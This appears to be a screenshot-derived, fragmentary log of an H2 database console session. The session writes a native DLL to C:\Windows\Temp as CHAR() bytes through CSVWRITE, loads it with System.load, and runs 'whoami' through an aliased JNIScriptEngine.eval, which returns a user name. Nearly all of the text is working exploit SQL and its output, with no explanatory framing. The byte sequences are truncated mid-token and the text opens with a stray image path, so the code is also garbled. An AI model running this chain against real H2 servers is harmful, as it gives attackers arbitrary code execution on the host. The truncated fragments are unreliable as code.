 HAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x
'ISO-8859-1', '', '', '', '', '');
IO Exception: "IOException writing C:\Windows\Temp\JNIScriptEngine.dll"; SQL statement:
-- Write native library
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(
'ISO-8859-1', '', '', '', '', '') [90028-199] 90028/90028 (Help)
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
Update count: 0
(0 ms)
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 row, 0 ms)
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 63 ms)